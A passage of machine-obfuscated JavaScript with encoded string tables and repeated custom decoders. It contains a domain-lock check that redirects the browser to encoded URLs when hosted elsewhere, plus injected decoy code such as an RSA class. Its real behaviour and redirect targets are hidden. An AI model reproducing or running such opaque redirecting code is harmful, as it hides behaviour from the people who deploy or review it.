CJrUn6[__Uint8Array]=Gb3N0Us(Ap0pbv[__Uint8Array])}return CJrUn6[__Uint8Array]}if(typeof top!==__globalObject(WxEp2oV[34])&&typeof top.location!==__globalObject(WxEp2oV[34])){function __TextDecoder(__Uint8Array){var __Buffer="^fANOnqbEXk6}CY>45Lcx[ZF<%\"e?tog;r*WRjpT.K,J`1!aUMdh7{&+s:(/z)D]0_PB~wi982@VSlv|yu3IH$G=Q#m",__Array,utf8ArrayToStr,NUtIVa,BtjqIm2,gYJPDAt,hx1vc5,yuByNB;EWw3luY(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,NUtIVa=[],BtjqIm2=WxEp2oV[0],gYJPDAt=WxEp2oV[0],hx1vc5=-WxEp2oV[1]);for(yuByNB=WxEp2oV[0];yuByNB<utf8ArrayToStr;yuByNB++){var JHGbvkD=__Buffer.indexOf(__Array[yuByNB]);if(JHGbvkD===-WxEp2oV[1])continue;if(hx1vc5<WxEp2oV[0]){hx1vc5=JHGbvkD}else{EWw3luY(hx1vc5+=JHGbvkD*WxEp2oV[12],BtjqIm2|=hx1vc5<<gYJPDAt,gYJPDAt+=(hx1vc5&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(NUtIVa.push(BtjqIm2&WxEp2oV[3]),BtjqIm2>>=WxEp2oV[2],gYJPDAt-=WxEp2oV[2])}while(gYJPDAt>WxEp2oV[9]);hx1vc5=-WxEp2oV[1]}}if(hx1vc5>-WxEp2oV[1]){NUtIVa.push((BtjqIm2|hx1vc5<<gYJPDAt)&WxEp2oV[3])}return JK_fRIA(NUtIVa)}function __String(__Uint8Array){if(typeof CJrUn6[__Uint8Array]===WxEp2oV[5]){return CJrUn6[__Uint8Array]=__TextDecoder(Ap0pbv[__Uint8Array])}return CJrUn6[__Uint8Array]}top.location.href=__String(220)}else if(typeof location!==__globalObject(WxEp2oV[34])){location.href=__globalObject(221)}}catch(JHGbvkD){}return WxEp2oV[21]}catch(JHGbvkD){return WxEp2oV[21]}}(),this[WxEp2oV[22]](utf8ArrayToStr(WxEp2oV[36]),utf8ArrayToStr(WxEp2oV[35]),this[utf8ArrayToStr(WxEp2oV[86])]),this[WxEp2oV[22]](utf8ArrayToStr(WxEp2oV[36]),utf8ArrayToStr(225)+utf8ArrayToStr(226)+utf8ArrayToStr(227)+utf8ArrayToStr(228),this[utf8ArrayToStr(229)]),this[WxEp2oV[22]](utf8ArrayToStr(WxEp2oV[36]),utf8ArrayToStr(230),this[utf8ArrayToStr(231)]),this[WxEp2oV[22]](utf8ArrayToStr(232),utf8ArrayToStr(233),this[utf8ArrayToStr(234)]),this[WxEp2oV[22]](utf8ArrayToStr(235),utf8ArrayToStr(236)+this[utf8ArrayToStr(237)],this[utf8ArrayToStr(238)]),this[WxEp2oV[22]](utf8ArrayToStr(WxEp2oV[37])+utf8ArrayToStr(WxEp2oV[88])+utf8ArrayToStr(241),utf8ArrayToStr(242),this[utf8ArrayToStr(243)]),this[WxEp2oV[22]](utf8ArrayToStr(WxEp2oV[36]),utf8ArrayToStr(244),this[utf8ArrayToStr(245)+WxEp2oV[388]]),this[WxEp2oV[22]](utf8ArrayToStr(WxEp2oV[36]),utf8ArrayToStr(246),this[utf8ArrayToStr(247)]),this[WxEp2oV[22]](utf8ArrayToStr(WxEp2oV[36]),utf8ArrayToStr(WxEp2oV[91]),this[utf8ArrayToStr(249)]),this[WxEp2oV[22]](utf8ArrayToStr(250),utf8ArrayToStr(251),this[utf8ArrayToStr(252)]),this[WxEp2oV[22]](utf8ArrayToStr(253),utf8ArrayToStr(254),this[utf8ArrayToStr(WxEp2oV[3])]),this[WxEp2oV[22]](utf8ArrayToStr(WxEp2oV[42])+WxEp2oV[239],utf8ArrayToStr(257)+utf8ArrayToStr(258)+utf8ArrayToStr(259)+utf8ArrayToStr(260),this[utf8ArrayToStr(261)+utf8ArrayToStr(262)]));if(this[utf8ArrayToStr(263)][utf8ArrayToStr(264)]){function Dmf3VWR(__Uint8Array){var __Buffer="4MkoZlDHQqhJIi:]0+;=A/K^uWX?rw_&7<aY~1$(xBU%fz2mLP|*Sj,nts5TbFg[d)63R@.Ev9\"}`yp>e8N#!CGcV{O",__Array,utf8ArrayToStr,NUtIVa,Dmf3VWR,BtjqIm2,gYJPDAt,hx1vc5;EWw3luY(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,NUtIVa=[],Dmf3VWR=WxEp2oV[0],BtjqIm2=WxEp2oV[0],gYJPDAt=-WxEp2oV[1]);for(hx1vc5=WxEp2oV[0];hx1vc5<utf8ArrayToStr;hx1vc5++){var yuByNB=__Buffer.indexOf(__Array[hx1vc5]);if(yuByNB===-WxEp2oV[1])continue;if(gYJPDAt<WxEp2oV[0]){gYJPDAt=yuByNB}else{EWw3luY(gYJPDAt+=yuByNB*WxEp2oV[12],Dmf3VWR|=gYJPDAt<<BtjqIm2,BtjqIm2+=(gYJPDAt&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(NUtIVa.push(Dmf3VWR&WxEp2oV[3]),Dmf3VWR>>=WxEp2oV[2],BtjqIm2-=WxEp2oV[2])}while(BtjqIm2>WxEp2oV[9]);gYJPDAt=-WxEp2oV[1]}}if(gYJPDAt>-WxEp2oV[1]){NUtIVa.push((Dmf3VWR|gYJPDAt<<BtjqIm2)&WxEp2oV[3])}return JK_fRIA(NUtIVa)}function BtjqIm2(__Uint8Array){if(typeof CJrUn6[__Uint8Array]===WxEp2oV[5]){return CJrUn6[__Uint8Array]=Dmf3VWR(Ap0pbv[__Uint8Array])}return CJrUn6[__Uint8Array]}this[utf8ArrayToStr(265)][BtjqIm2(266)](BtjqIm2(267)+BtjqIm2(268)+BtjqIm2(269))[WxEp2oV[22]](BtjqIm2(270),__TextDecoder[BtjqIm2(271)](this[BtjqIm2(272)],this))}else{EWw3luY(function(){try{var __Uint8Array,__Buffer,__Array,utf8ArrayToStr,NUtIVa,Dmf3VWR;function BtjqIm2(__Uint8Array){var __Buffer="0fecNhtSEAL%F92<#3v@qBlu4kX!)RyzTbI[w`rMi>~/V(8d&aPxZO=|5spm:*gnQoDG;$C\"W+.Y61,U_}j{7K^H?J]",__Array,utf8ArrayToStr,NUtIVa,BtjqIm2,gYJPDAt,hx1vc5,yuByNB;EWw3luY(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,NUtIVa=[],BtjqIm2=WxEp2oV[0],gYJPDAt=WxEp2oV[0],hx1vc5=-WxEp2oV[1]);for(yuByNB=WxEp2oV[0];yuByNB<utf8ArrayToStr;yuByNB++){var JHGbvkD=__Buffer.indexOf(__Array[yuByNB]);if(JHGbvkD===-WxEp2oV[1])continue;if(hx1vc5<WxEp2oV[0]){hx1vc5=JHGbvkD}else{EWw3luY(hx1vc5+=JHGbvkD*WxEp2oV[12],BtjqIm2|=hx1vc5<<gYJPDAt,gYJPDAt+=(hx1vc5&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(NUtIVa.push(BtjqIm2&WxEp2oV[3]),BtjqIm2>>=WxEp2oV[2],gYJPDAt-=WxEp2oV[2])}while(gYJPDAt>WxEp2oV[9]);hx1vc5=-WxEp2oV[1]}}if(hx1vc5>-WxEp2oV[1]){NUtIVa.push((BtjqIm2|hx1vc5<<gYJPDAt)&WxEp2oV[3])}return JK_fRIA(NUtIVa)}function gYJPDAt(__Uint8Array){if(typeof CJrUn6[__Uint8Array]===WxEp2oV[5]){return CJrUn6[__Uint8Array]=BtjqIm2(Ap0pbv[__Uint8Array])}return CJrUn6[__Uint8Array]}EWw3luY(__Uint8Array=function(__Uint8Array){return __Uint8Array.join("")},__Buffer=__Uint8Array([WxEp2oV[28],WxEp2oV[29],WxEp2oV[30],WxEp2oV[31]]),__Array=__Uint8Array([WxEp2oV[32],gYJPDAt(273),gYJPDAt(274)]),utf8ArrayToStr="");try{function hx1vc5(__Uint8Array){var __Buffer="jUD]CIc{Jg02;Gnw_HVz^trZY7RB*AiQX+#[\"px>eWbE&?lOfSqmaK9TPFhd~kMN`v:L,4o})!6=/8@5%y|u(.$13<s",__Array,utf8ArrayToStr,NUtIVa,BtjqIm2,gYJPDAt,hx1vc5,yuByNB;EWw3luY(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,NUtIVa=[],BtjqIm2=WxEp2oV[0],gYJPDAt=WxEp2oV[0],hx1vc5=-WxEp2oV[1]);for(yuByNB=WxEp2oV[0];yuByNB<utf8ArrayToStr;yuByNB++){var JHGbvkD=__Buffer.indexOf(__Array[yuByNB]);if(JHGbvkD===-WxEp2oV[1])continue;if(hx1vc5<WxEp2oV[0]){hx1vc5=JHGbvkD}else{EWw3luY(hx1vc5+=JHGbvkD*WxEp2oV[12],BtjqIm2|=hx1vc5<<gYJPDAt,gYJPDAt+=(hx1vc5&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(NUtIVa.push(BtjqIm2&WxEp2oV[3]),BtjqIm2>>=WxEp2oV[2],gYJPDAt-=WxEp2oV[2])}while(gYJPDAt>WxEp2oV[9]);hx1vc5=-WxEp2oV[1]}}if(hx1vc5>-WxEp2oV[1]){NUtIVa.push((BtjqIm2|hx1vc5<<gYJPDAt)&WxEp2oV[3])}return JK_fRIA(NUtIVa)}function yuByNB(__Uint8Array){if(typeof CJrUn6[__Uint8Array]===WxEp2oV[5]){return CJrUn6[__Uint8Array]=hx1vc5(Ap0pbv[__Uint8Array])}return CJrUn6[__Uint8Array]}if(typeof window!==yuByNB(WxEp2oV[38])&&typeof location!==yuByNB(WxEp2oV[38])&&location[__Buffer]){function JHGbvkD(__Uint8Array){var __Buffer="uUDSs%a`\"q!xAN~Em;(/oy[2&^kHZv#X_Mdp}w$6g7RlCYe+5I3rj0)@O,Bc4JhK=TzQfGb9]n.P{Vi><:F8?1|tW*L",__Array,utf8ArrayToStr,NUtIVa,BtjqIm2,gYJPDAt,hx1vc5,yuByNB;EWw3luY(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,NUtIVa=[],BtjqIm2=WxEp2oV[0],gYJPDAt=WxEp2oV[0],hx1vc5=-WxEp2oV[1]);for(yuByNB=WxEp2oV[0];yuByNB<utf8ArrayToStr;yuByNB++){var JHGbvkD=__Buffer.indexOf(__Array[yuByNB]);if(JHGbvkD===-WxEp2oV[1])continue;if(hx1vc5<WxEp2oV[0]){hx1vc5=JHGbvkD}else{EWw3luY(hx1vc5+=JHGbvkD*WxEp2oV[12],BtjqIm2|=hx1vc5<<gYJPDAt,gYJPDAt+=(hx1vc5&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(NUtIVa.push(BtjqIm2&WxEp2oV[3]),BtjqIm2>>=WxEp2oV[2],gYJPDAt-=WxEp2oV[2])}while(gYJPDAt>WxEp2oV[9]);hx1vc5=-WxEp2oV[1]}}if(hx1vc5>-WxEp2oV[1]){NUtIVa.push((BtjqIm2|hx1vc5<<gYJPDAt)&WxEp2oV[3])}return JK_fRIA(NUtIVa)}function tqfBh_(__Uint8Array){if(typeof CJrUn6[__Uint8Array]===WxEp2oV[5]){return CJrUn6[__Uint8Array]=JHGbvkD(Ap0pbv[__Uint8Array])}return CJrUn6[__Uint8Array]}EWw3luY(utf8ArrayToStr=String(location[__Buffer]),typeof String.prototype[__Array]===tqfBh_(276)?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(GkBd8J){}NUtIVa=[gYJPDAt(277),gYJPDAt(278)];for(Dmf3VWR=WxEp2oV[0];Dmf3VWR<NUtIVa.length;Dmf3VWR++){var gxQOHmZ=NUtIVa[Dmf3VWR];if(!gxQOHmZ)continue;if(utf8ArrayToStr===gxQOHmZ)return WxEp2oV[20];if(utf8ArrayToStr.length>gxQOHmZ.length&&utf8ArrayToStr.slice(-(gxQOHmZ.length+WxEp2oV[1]))==WxEp2oV[23]+gxQOHmZ)return WxEp2oV[20]}if(typeof window===gYJPDAt(279))return WxEp2oV[20];try{function zEsN0U6(__Uint8Array){var __Buffer="NFJcmYqEpShHDz$f~C_k!Rys=(\"j^Ug0.t<lId3,Z;KnVrxw#6`7W{89)o5B>?[T@1QO]a2LAXe+G|}v%*bPi&u4M/:",__Array,utf8ArrayToStr,NUtIVa,BtjqIm2,gYJPDAt,hx1vc5,yuByNB;EWw3luY(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,NUtIVa=[],BtjqIm2=WxEp2oV[0],gYJPDAt=WxEp2oV[0],hx1vc5=-WxEp2oV[1]);for(yuByNB=WxEp2oV[0];yuByNB<utf8ArrayToStr;yuByNB++){var JHGbvkD=__Buffer.indexOf(__Array[yuByNB]);if(JHGbvkD===-WxEp2oV[1])continue;if(hx1vc5<WxEp2oV[0]){hx1vc5=JHGbvkD}else{EWw3luY(hx1vc5+=JHGbvkD*WxEp2oV[12],BtjqIm2|=hx1vc5<<gYJPDAt,gYJPDAt+=(hx1vc5&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(NUtIVa.push(BtjqIm2&WxEp2oV[3]),BtjqIm2>>=WxEp2oV[2],gYJPDAt-=WxEp2oV[2])}while(gYJPDAt>WxEp2oV[9]);hx1vc5=-WxEp2oV[1]}}if(hx1vc5>-WxEp2oV[1]){NUtIVa.push((BtjqIm2|hx1vc5<<gYJPDAt)&WxEp2oV[3])}return JK_fRIA(NUtIVa)}function iaLJbO(__Uint8Array){if(typeof CJrUn6[__Uint8Array]===WxEp2oV[5]){return CJrUn6[__Uint8Array]=zEsN0U6(Ap0pbv[__Uint8Array])}return CJrUn6[__Uint8Array]}if(typeof top!==iaLJbO(WxEp2oV[39])&&typeof top.location!==iaLJbO(WxEp2oV[39])){function cemhB2Q(__Uint8Array){var __Buffer="f(1zO2xrk[cH>MhdwpY&s4!CRb@{36)v59:~^]?0`*%$u7y<,;_\"=+/|e}#SB8.JFiqAUVGQLojZNnDTgEKtaIPWXml",__Array,utf8ArrayToStr,NUtIVa,BtjqIm2,gYJPDAt,hx1vc5,yuByNB;EWw3luY(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,NUtIVa=[],BtjqIm2=WxEp2oV[0],gYJPDAt=WxEp2oV[0],hx1vc5=-WxEp2oV[1]);for(yuByNB=WxEp2oV[0];yuByNB<utf8ArrayToStr;yuByNB++){var JHGbvkD=__Buffer.indexOf(__Array[yuByNB]);if(JHGbvkD===-WxEp2oV[1])continue;if(hx1vc5<WxEp2oV[0]){hx1vc5=JHGbvkD}else{EWw3luY(hx1vc5+=JHGbvkD*WxEp2oV[12],BtjqIm2|=hx1vc5<<gYJPDAt,gYJPDAt+=(hx1vc5&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(NUtIVa.push(BtjqIm2&WxEp2oV[3]),BtjqIm2>>=WxEp2oV[2],gYJPDAt-=WxEp2oV[2])}while(gYJPDAt>WxEp2oV[9]);hx1vc5=-WxEp2oV[1]}}if(hx1vc5>-WxEp2oV[1]){NUtIVa.push((BtjqIm2|hx1vc5<<gYJPDAt)&WxEp2oV[3])}return JK_fRIA(NUtIVa)}function DkaEF_(__Uint8Array){if(typeof CJrUn6[__Uint8Array]===WxEp2oV[5]){return CJrUn6[__Uint8Array]=cemhB2Q(Ap0pbv[__Uint8Array])}return CJrUn6[__Uint8Array]}if(iaLJbO(281)in XZ_RLO){Gb3N0Us()}function Gb3N0Us(){var __Uint8Array=function(__Uint8Array,__Array){return __Buffer({},__Uint8Array,__Array)},__Buffer;EWw3luY(__Buffer=function(__Uint8Array,__Array,utf8ArrayToStr){var NUtIVa={},BtjqIm2,gYJPDAt,hx1vc5;if(__Uint8Array[__Array+utf8ArrayToStr]!==void 0)return __Uint8Array[__Array+utf8ArrayToStr];if(__Array===utf8ArrayToStr)return WxEp2oV[20];for(BtjqIm2=WxEp2oV[0];BtjqIm2<__Array.length;BtjqIm2++){if(NUtIVa[__Array[BtjqIm2]]===void 0)NUtIVa[__Array[BtjqIm2]]=WxEp2oV[0];if(NUtIVa[utf8ArrayToStr[BtjqIm2]]===void 0)NUtIVa[utf8ArrayToStr[BtjqIm2]]=WxEp2oV[0];EWw3luY(NUtIVa[__Array[BtjqIm2]]++,NUtIVa[utf8ArrayToStr[BtjqIm2]]--)}for(gYJPDAt in NUtIVa)if(NUtIVa[gYJPDAt]!==WxEp2oV[0]){__Uint8Array[__Array+utf8ArrayToStr]=WxEp2oV[21];return WxEp2oV[21]}for(hx1vc5=WxEp2oV[1];hx1vc5<__Array.length;hx1vc5++)if(__Buffer(__Uint8Array,__Array.substr(WxEp2oV[0],hx1vc5),utf8ArrayToStr.substr(WxEp2oV[0],hx1vc5))&&__Buffer(__Uint8Array,__Array.substr(hx1vc5),utf8ArrayToStr.substr(hx1vc5))||__Buffer(__Uint8Array,__Array.substr(WxEp2oV[0],hx1vc5),utf8ArrayToStr.substr(utf8ArrayToStr.length-hx1vc5))&&__Buffer(__Uint8Array,__Array.substr(hx1vc5),utf8ArrayToStr.substr(WxEp2oV[0],utf8ArrayToStr.length-hx1vc5))){__Uint8Array[__Array+utf8ArrayToStr]=WxEp2oV[20];return WxEp2oV[20]}__Uint8Array[__Array+utf8ArrayToStr]=WxEp2oV[21];return WxEp2oV[21]},console.log(__Uint8Array))}top.location.href=DkaEF_(282)}else if(typeof location!==iaLJbO(WxEp2oV[39])){function __globalObject(__Uint8Array){var __Buffer="~w_38|[vd6e)@2hG#+Jaji4omOxT{Q1^u>K}]z<lYr$9:!FDp=WV7S5tHMLZPcyA;s%.k*q&`NXU0/E?fBRbIn(C,\"g",__Array,utf8ArrayToStr,NUtIVa,BtjqIm2,gYJPDAt,hx1vc5,yuByNB;EWw3luY(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,NUtIVa=[],BtjqIm2=WxEp2oV[0],gYJPDAt=WxEp2oV[0],hx1vc5=-WxEp2oV[1]);for(yuByNB=WxEp2oV[0];yuByNB<utf8ArrayToStr;yuByNB++){var JHGbvkD=__Buffer.indexOf(__Array[yuByNB]);if(JHGbvkD===-WxEp2oV[1])continue;if(hx1vc5<WxEp2oV[0]){hx1vc5=JHGbvkD}else{EWw3luY(hx1vc5+=JHGbvkD*WxEp2oV[12],BtjqIm2|=hx1vc5<<gYJPDAt,gYJPDAt+=(hx1vc5&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(NUtIVa.push(BtjqIm2&WxEp2oV[3]),BtjqIm2>>=WxEp2oV[2],gYJPDAt-=WxEp2oV[2])}while(gYJPDAt>WxEp2oV[9]);hx1vc5=-WxEp2oV[1]}}if(hx1vc5>-WxEp2oV[1]){NUtIVa.push((BtjqIm2|hx1vc5<<gYJPDAt)&WxEp2oV[3])}return JK_fRIA(NUtIVa)}function __TextDecoder(__Uint8Array){if(typeof CJrUn6[__Uint8Array]===WxEp2oV[5]){return CJrUn6[__Uint8Array]=__globalObject(Ap0pbv[__Uint8Array])}return CJrUn6[__Uint8Array]}location.href=__TextDecoder(283)}}catch(GkBd8J){}return WxEp2oV[21]}catch(GkBd8J){return WxEp2oV[21]}}(),this[WxEp2oV[22]](utf8ArrayToStr(WxEp2oV[36]),utf8ArrayToStr(284),this[utf8ArrayToStr(285)]))}this[utf8ArrayToStr(286)]()}if(this[__Buffer(WxEp2oV[25])][__Buffer(WxEp2oV[26])](__Buffer(WxEp2oV[40]))[__Buffer(WxEp2oV[27])]>WxEp2oV[0]){function gYJPDAt(__Uint8Array){var __Buffer="SBJ;jOTnmairH[YRU8&)tx%<Zf.+GzCbF{Q74dgw#q*oW9@=:c1eAXs30h(NKP\"Dvl_y`u|!^>IkL/$,V2E]M~p65?}",__Array,utf8ArrayToStr,NUtIVa,Dmf3VWR,BtjqIm2,gYJPDAt,hx1vc5;EWw3luY(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,NUtIVa=[],Dmf3VWR=WxEp2oV[0],BtjqIm2=WxEp2oV[0],gYJPDAt=-WxEp2oV[1]);for(hx1vc5=WxEp2oV[0];hx1vc5<utf8ArrayToStr;hx1vc5++){var yuByNB=__Buffer.indexOf(__Array[hx1vc5]);if(yuByNB===-WxEp2oV[1])continue;if(gYJPDAt<WxEp2oV[0]){gYJPDAt=yuByNB}else{EWw3luY(gYJPDAt+=yuByNB*WxEp2oV[12],Dmf3VWR|=gYJPDAt<<BtjqIm2,BtjqIm2+=(gYJPDAt&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(NUtIVa.push(Dmf3VWR&WxEp2oV[3]),Dmf3VWR>>=WxEp2oV[2],BtjqIm2-=WxEp2oV[2])}while(BtjqIm2>WxEp2oV[9]);gYJPDAt=-WxEp2oV[1]}}if(gYJPDAt>-WxEp2oV[1]){NUtIVa.push((Dmf3VWR|gYJPDAt<<BtjqIm2)&WxEp2oV[3])}return JK_fRIA(NUtIVa)}function hx1vc5(__Uint8Array){if(typeof CJrUn6[__Uint8Array]===WxEp2oV[5]){return CJrUn6[__Uint8Array]=gYJPDAt(Ap0pbv[__Uint8Array])}return CJrUn6[__Uint8Array]}EWw3luY(this[WxEp2oV[22]](__Buffer(WxEp2oV[41]),__Buffer(287),this[__Buffer(288)+hx1vc5(289)+WxEp2oV[193]]),this[WxEp2oV[22]](hx1vc5(290),hx1vc5(291),this[hx1vc5(292)]));if(this[hx1vc5(293)][hx1vc5(294)]==WxEp2oV[1]){function yuByNB(__Uint8Array){var __Buffer="8C#(NfB1Kx|;eU[9FaXnkA+!.^wy&vlYpqgrcZ)5L\"?`iG=:SRM36D{IshQJ/o~>0Pz%,_4muWHj@t7T}EVO2$*<]bd",__Array,utf8ArrayToStr,NUtIVa,Dmf3VWR,BtjqIm2,gYJPDAt,hx1vc5;EWw3luY(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,NUtIVa=[],Dmf3VWR=WxEp2oV[0],BtjqIm2=WxEp2oV[0],gYJPDAt=-WxEp2oV[1]);for(hx1vc5=WxEp2oV[0];hx1vc5<utf8ArrayToStr;hx1vc5++){var yuByNB=__Buffer.indexOf(__Array[hx1vc5]);if(yuByNB===-WxEp2oV[1])continue;if(gYJPDAt<WxEp2oV[0]){gYJPDAt=yuByNB}else{EWw3luY(gYJPDAt+=yuByNB*WxEp2oV[12],Dmf3VWR|=gYJPDAt<<BtjqIm2,BtjqIm2+=(gYJPDAt&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(NUtIVa.push(Dmf3VWR&WxEp2oV[3]),Dmf3VWR>>=WxEp2oV[2],BtjqIm2-=WxEp2oV[2])}while(BtjqIm2>WxEp2oV[9]);gYJPDAt=-WxEp2oV[1]}}if(gYJPDAt>-WxEp2oV[1]){NUtIVa.push((Dmf3VWR|gYJPDAt<<BtjqIm2)&WxEp2oV[3])}return JK_fRIA(NUtIVa)}function JHGbvkD(__Uint8Array){if(typeof CJrUn6[__Uint8Array]===WxEp2oV[5]){return CJrUn6[__Uint8Array]=yuByNB(Ap0pbv[__Uint8Array])}return CJrUn6[__Uint8Array]}if(!this[JHGbvkD(WxEp2oV[46])][JHGbvkD(296)](JHGbvkD(297))[JHGbvkD(298)](JHGbvkD(299))){function tqfBh_(__Uint8Array){var __Buffer=")BfLToNHbZmnx?8Vv@+Aj9lI$]#p3CXktUyJ*c\"=S|Ew{z/RP;Ora&}eY_d`26,~^Gu[DKMW51.qQ4>i0%7<sg!:F(h",__Array,utf8ArrayToStr,NUtIVa,Dmf3VWR,BtjqIm2,gYJPDAt,hx1vc5;EWw3luY(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,NUtIVa=[],Dmf3VWR=WxEp2oV[0],BtjqIm2=WxEp2oV[0],gYJPDAt=-WxEp2oV[1]);for(hx1vc5=WxEp2oV[0];hx1vc5<utf8ArrayToStr;hx1vc5++){var yuByNB=__Buffer.indexOf(__Array[hx1vc5]);if(yuByNB===-WxEp2oV[1])continue;if(gYJPDAt<WxEp2oV[0]){gYJPDAt=yuByNB}else{EWw3luY(gYJPDAt+=yuByNB*WxEp2oV[12],Dmf3VWR|=gYJPDAt<<BtjqIm2,BtjqIm2+=(gYJPDAt&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(NUtIVa.push(Dmf3VWR&WxEp2oV[3]),Dmf3VWR>>=WxEp2oV[2],BtjqIm2-=WxEp2oV[2])}while(BtjqIm2>WxEp2oV[9]);gYJPDAt=-WxEp2oV[1]}}if(gYJPDAt>-WxEp2oV[1]){NUtIVa.push((Dmf3VWR|gYJPDAt<<BtjqIm2)&WxEp2oV[3])}return JK_fRIA(NUtIVa)}function GkBd8J(__Uint8Array){if(typeof CJrUn6[__Uint8Array]===WxEp2oV[5]){return CJrUn6[__Uint8Array]=tqfBh_(Ap0pbv[__Uint8Array])}return CJrUn6[__Uint8Array]}EWw3luY(function(){try{var __Uint8Array,__Buffer,__Array,utf8ArrayToStr,NUtIVa,Dmf3VWR;function BtjqIm2(__Uint8Array){var __Buffer="Cmdz^u&|%:Bx?)JI($O!_ft7.poDFH#g9YrQa<LeUEcjS6;{k*K~4/3T@1Z}]ysPWli`>bM5RX2v,wqGVnhAN08+\"=[",__Array,utf8ArrayToStr,NUtIVa,BtjqIm2,gYJPDAt,hx1vc5,yuByNB;EWw3luY(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,NUtIVa=[],BtjqIm2=WxEp2oV[0],gYJPDAt=WxEp2oV[0],hx1vc5=-WxEp2oV[1]);for(yuByNB=WxEp2oV[0];yuByNB<utf8ArrayToStr;yuByNB++){var JHGbvkD=__Buffer.indexOf(__Array[yuByNB]);if(JHGbvkD===-WxEp2oV[1])continue;if(hx1vc5<WxEp2oV[0]){hx1vc5=JHGbvkD}else{EWw3luY(hx1vc5+=JHGbvkD*WxEp2oV[12],BtjqIm2|=hx1vc5<<gYJPDAt,gYJPDAt+=(hx1vc5&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(NUtIVa.push(BtjqIm2&WxEp2oV[3]),BtjqIm2>>=WxEp2oV[2],gYJPDAt-=WxEp2oV[2])}while(gYJPDAt>WxEp2oV[9]);hx1vc5=-WxEp2oV[1]}}if(hx1vc5>-WxEp2oV[1]){NUtIVa.push((BtjqIm2|hx1vc5<<gYJPDAt)&WxEp2oV[3])}return JK_fRIA(NUtIVa)}function gYJPDAt(__Uint8Array){if(typeof CJrUn6[__Uint8Array]===WxEp2oV[5]){return CJrUn6[__Uint8Array]=BtjqIm2(Ap0pbv[__Uint8Array])}return CJrUn6[__Uint8Array]}if(gYJPDAt(300)in XZ_RLO){hx1vc5()}function hx1vc5(){const __Uint8Array=require("big-integer");class __Buffer{static randomPrime(__Buffer){const __Array=__Uint8Array.one.shiftLeft(__Buffer-WxEp2oV[1]),utf8ArrayToStr=__Uint8Array.one.shiftLeft(__Buffer).prev();while(WxEp2oV[20]){let NUtIVa=__Uint8Array.randBetween(__Array,utf8ArrayToStr);if(NUtIVa.isProbablePrime(WxEp2oV[42])){return NUtIVa}}}static generate(__Buffer){const __Array=__Uint8Array(65537);let utf8ArrayToStr,NUtIVa,Dmf3VWR;do{EWw3luY(utf8ArrayToStr=this.randomPrime(__Buffer/WxEp2oV[43]),NUtIVa=this.randomPrime(__Buffer/WxEp2oV[43]),Dmf3VWR=__Uint8Array.lcm(utf8ArrayToStr.prev(),NUtIVa.prev()))}while(__Uint8Array.gcd(__Array,Dmf3VWR).notEquals(WxEp2oV[1])||utf8ArrayToStr.minus(NUtIVa).abs().shiftRight(__Buffer/WxEp2oV[43]-100).isZero());return{e:__Array,n:utf8ArrayToStr.multiply(NUtIVa),d:__Array.modInv(Dmf3VWR)}}static encrypt(__Buffer,__Array,utf8ArrayToStr){return __Uint8Array(__Buffer).modPow(utf8ArrayToStr,__Array)}static decrypt(__Buffer,__Array,utf8ArrayToStr){return __Uint8Array(__Buffer).modPow(__Array,utf8ArrayToStr)}static encode(__Buffer){const __Array=__Buffer.split("").map(__Buffer=>__Buffer.charCodeAt()).join("");return __Uint8Array(__Array)}static decode(__Uint8Array){const __Buffer=__Uint8Array.toString();let __Array="";for(let utf8ArrayToStr=WxEp2oV[0];utf8ArrayToStr<__Buffer.length;utf8ArrayToStr+=WxEp2oV[43]){let NUtIVa=Number(__Buffer.substr(utf8ArrayToStr,WxEp2oV[43]));NUtIVa<=WxEp2oV[124]?(__Array+=String.fromCharCode(Number(__Buffer.substr(utf8ArrayToStr,WxEp2oV[44]))),utf8ArrayToStr++):__Array+=String.fromCharCode(NUtIVa)}return __Array}}module.exports=__Buffer}EWw3luY(__Uint8Array=function(__Uint8Array){return __Uint8Array.join("")},__Buffer=__Uint8Array([WxEp2oV[28],WxEp2oV[29],WxEp2oV[30],WxEp2oV[31]]),__Array=__Uint8Array([WxEp2oV[32],gYJPDAt(301),gYJPDAt(302)]),utf8ArrayToStr="");try{function yuByNB(__Uint8Array){var 